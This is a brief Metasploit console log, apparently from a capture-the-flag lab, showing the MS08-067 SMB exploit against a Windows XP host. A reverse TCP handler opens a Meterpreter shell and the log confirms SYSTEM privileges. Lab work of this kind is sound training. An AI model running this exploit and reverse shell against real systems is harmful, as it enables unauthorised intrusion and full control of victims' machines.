 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.10.10.4
[*] Meterpreter session 2 opened (10.10.14.10:4444 -> 10.10.10.4:1029) at 2021-05-30 20:19:59 +0200
meterpreter > pwd
C:\WINDOWS\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >